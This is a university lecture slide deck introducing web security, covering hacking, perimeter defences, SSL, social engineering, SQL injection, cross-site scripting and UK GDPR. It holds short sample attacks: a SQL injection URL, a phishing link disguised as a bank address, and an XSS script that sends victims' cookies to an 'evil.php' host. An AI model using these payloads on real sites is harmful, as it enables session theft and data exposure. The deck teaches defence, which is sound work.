Slide 1
Introduction to web security
KF4009 Web Technologies
2018/19

Slide 2
In this lecture
Why security?
Hacking
Making hacking difficult
Layered defenses
Encryption
Input validation
Protecting users from cross site scripting
The law

Slide 3
Why security?
Security is an important dimension of all topics in computer science, and especially web technologies.
Web applications often store personal and sensitive data and are accessible all over the world, and so often a target for hackers
Poor programming and design practices can easily make personal and sensitive data easily accessible, or leave users vulnerable in other ways
Many web technologies, including PHP, were not built in a security centric way.

Slide 4
Security failures …
2018: Marriott reveal that a guest reservation database in the Starwood division had been compromised since 2014, revealing records of up to 500 million customers
2018: Over 2000 mobile apps found to use misconfigured Firebase databases that make data publicly available
2018: It is revealed that 50 million profiles scraped by Cambridge Analytica were used to target voters
2018: Just Eat stop making customers’ personal data available to delivery drivers after reports of harassment

Slide 5
Hacking
A ”security hacker” is someone who uses bugs or exploits to break into a computer system
“White Hat” hackers operate with system owners consent to inform them about problems so they can be fixed
“Black Hat” hackers try to steal, exploit or sell data
”Grey Hat” hackers work without consent but not necessarily maliciously

Slide 6
What do hackers seek?
Disclosure of confidential data
Modification of important data
Interruption of service

Slide 7

Basic web application architecture
Web apps provide access to your data via the Internet
Source: nuwarp

Slide 8
Intelligence gathering
Profile the target
Analysis and attack!
A good target profile can uncover many potential weaknesses
Examples:
Un-patched software
Open ports
Weak authentication
Poor security on sensitive data
Analyze information to determine target’s weaknesses
Launch attacks against known weaknesses

Slide 9
Web application security issues
Most web applications use standard ports
HTTP uses port 80
HTTPS (SSL) uses port 443
Easy access through the exterior firewall
Connect to a web app and you are “inside” the company’s system
Hopefully, there is at least one more firewall between the web server and the internal network
Staff training and user awareness
Insecure web data entry and data storage

Slide 10
Making it harder for hackers
You can reduce the likelihood that an attack on your system will be successful by
Knowing how attackers carry out attacks
Placing as many roadblocks in their way as you can:
Perimeter defense
Intruder Detection System

Slide 11
Single-layer Perimeter defence
Internet
TCP
1443
TCP 80
443
Firewall
Firewall
Internet user
Web
server
Database
server
DMZ

Slide 12

Multi-layer perimeter defence
Source: mcgladrey.com

Slide 13

Encryption and the storage of data
Use algorithm to encrypt data such as passwords
Example - SHA256 : a one-way encryption algorithm using hash function
Example of use: compare user input with that in the database to authenticate passwords
Encrypt important stored data
Source: Felke-Morris

Slide 14


Secure socket layer (SSL)
Protecting data as it is passed over the Internet
The https protocol is used
https
Digital certificate
Clicking on the “lock” icon gives information about the certificate

Slide 15
Social engineering
Security attacks based on human weakness
Can be the easiest way into a system
Don’t underestimate their power
People are generally willing to help
People are often gullible and suggestive

Slide 16

Malware spreading through Facebook
Source: Zeltser

Slide 17

Another Facebook example
Source: nuwarp

Slide 18

Gathering data via social networks
LinkedIn example
Source: Zeltser

Slide 19

Phishing
Phishing e-mail
Behind the image?
...
<a href= "http://www.chambily.com/axel/.web/www.abbey.co.uk/myonlineaccounts2.abbeynational.co.uk/CentralLogonWeb/Logon.htm" >http://www.abbey.com/</a>
...

Slide 20
Most common attacks
Input validation
SQL injection
Cross-site scripting (XSS)
Directory traversal

Slide 21
Input validation attacks
Send data the application does not expect
Intentions include:
Data disclosure or modification
System compromise
Denial of Service (DoS)
Arbitrary command execution
Can target any modifiable data sent to the server
So validate ALL input data
First validate that the input exists
Then make sure that it is safe

Slide 22
SQL injection attacks
Involves sending data to the server which includes extra sql commands, e.g.:
http://myweb.com/index.php?category=1 union select * from users
We need to sanitise data input

Slide 23

Cross-site scripting (XSS) attacks
Attackers inject client-side code into input areas in web pages or via query strings in URLs
Basic non-malicious example
enter <script>alert('HELLO FRIENDS');</script> in a “Search” field
Malicious code can be sent to other users
We need to prevent entry of arbitrary script code
Source: nuwarp

Slide 24
XSS attacks – malicious example
Attacker inserts code like the following as posted input to, e.g., a message board
<script type="text/javascript"> var addr = '../evil.php?cakemonster=' + escape(document.cookie); </script>
What happens when another user views the message post?
The contents of that user’s cookie will be sent to evil.php
Source: www.owasp.org

Slide 25
Forms and data visibility
Using HTTP GET means data is visible in URL, only use for idempotent actions (where data isn’t changed)
Use POST for actions which change data
Always sanitise data before using in a query
Use prepared statements in php

Slide 26
Web security and the law
Key legislation in the UK:
GDPR (General Data Protection Regulation)
DPA 2018 (The data protection act)
The DPA enacts GDPR into UK law

Slide 27
GDPR
Seven key principles:
Lawfulness, fairness and transparency
Purpose limitation
Data minimisation
Accuracy
Storage limitation
Integrity and confidentiality (security)
Accountability

Slide 28
GDPR
Under GDPR at least one of these must apply when personal data is processed
Consent
Contract
Legal obligation
Vital interests
Public task
Legitimate interests

Slide 29
GDPR
The GDPR provides the following rights for individuals:
The right to be informed
The right of access
The right to rectification
The right to erasure
The right to restrict processing
The right to data portability
The right to object

Slide 30
Security and the assignment
Task 4: “… Add a sub-heading to your credits page called “Security considerations”. Under that heading, in no more than two paragraphs, discuss the security considerations related to the web site and what steps you recommend that they could take to minimise any potential security risks. Within your discussion you should consider, for example, data protection and privacy, legal issues and any other relevant security matters. You should acknowledge (reference) any sources that you have read to help inform the discussion using the Harvard style of referencing.”

Slide 31
References
Open Web Application Security Project: www.owasp.org
PHP Manual: http://php.net/manual/en/security.php
Most PHP books discuss security. Many books can be accessed online via the library. Examples:
Nixon, R (2014) Learning PHP, MySQL & JavaScript. O`Reilly.
Lockhart, J (2016) Modern PHP, New Features and Good Practices. O`Reilly. (This book is more advanced – see chapter 5 ‘good practices’).
GDPR: https://ico.org.uk/for-organisations/guide-to-data-protection/guide-to-the-general-data-protection-regulation-gdpr/

